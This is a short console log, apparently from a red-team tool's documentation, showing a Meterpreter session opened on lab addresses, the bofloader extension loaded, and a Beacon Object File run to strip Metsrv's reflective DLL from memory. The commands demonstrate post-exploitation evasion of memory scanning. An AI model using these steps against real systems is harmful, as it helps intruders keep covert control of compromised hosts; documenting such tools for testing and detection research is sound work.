 [*] Meterpreter session 2 opened (10.11.3.165:8443 -> 10.11.3.5:50059) at 2023-03-28 22:59:38 +0200
msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > load bofloader
Loading extension bofloader...
meterpreter
BOF
~ by @kev169, @GuhnooPluxLinux, @R0wdyJoe, @skylerknecht ~
loader
Success.
meterpreter > execute_bof /home/attl4s/Opt/freeMetsrvLoader/dist/freeMetsrvLoader.x86.o
[*] No arguments specified, executing bof with no arguments.
Metsrv's initial reflective DLL package removed!